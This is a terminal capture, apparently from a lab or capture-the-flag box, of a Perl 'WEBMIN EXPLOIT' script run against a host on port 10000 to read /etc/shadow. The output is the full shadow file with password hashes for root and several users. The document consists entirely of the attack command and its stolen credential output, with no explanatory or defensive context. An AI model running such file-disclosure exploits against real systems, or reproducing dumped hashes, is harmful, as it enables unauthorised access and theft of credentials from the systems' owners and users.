 ┌──(root㉿kali)-[~]
└─# perl 2017.pl 192.168.37.156 10000 /etc/shadow 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.37.156 on port 10000!
FILENAME:  /etc/shadow
FILE CONTENT STARTED
-----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::